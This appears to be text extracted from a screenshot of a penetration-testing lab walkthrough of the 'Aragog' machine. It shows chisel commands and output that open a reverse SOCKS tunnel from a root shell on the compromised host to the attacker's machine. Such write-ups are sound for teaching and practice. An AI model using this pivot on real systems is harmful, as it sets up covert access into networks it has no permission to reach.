 192.168.1.12
Disconnected
192.168.1.7 - Aragog
2
root@Aragog:/tmp# ./chisel client 192.168.1.12:1234 R:socks
2024/05/06 19:46:50 client: Connecting to ws://192.168.1.12:1
234
2024/05/06 19:46:50 client: Connected (Latency 7.92053ms)
1
❯ ./chisel server --reverse --port 1234
2024/05/06 11:14:17 server: Reverse tunnelling enabled
2024/05/06 11:14:17 server: Fingerprint 1lbn1s/O/rb02ZOO8eGZX
iJ6V8oxERZDBo1Yku13ZIc=
2024/05/06 11:14:17 server: Listening on http://0.0.0.0:1234
2024/05/06 11:16:50 server: session#1: tun: proxy#R:127.0.0.1
:1080=>socks: Listening
3
lsof -i:1080
COMMAND    PID  USER   FD   TYPE  DEVICE SIZE/OFF NODE NAME
chisel  879489 al3j0    8u  IPv4 1655447      0t0  TCP localh
ost:socks (LISTEN)
/home/a/Doc/S/e/1/content # ✔
Notes - root's tasks
Chisel main server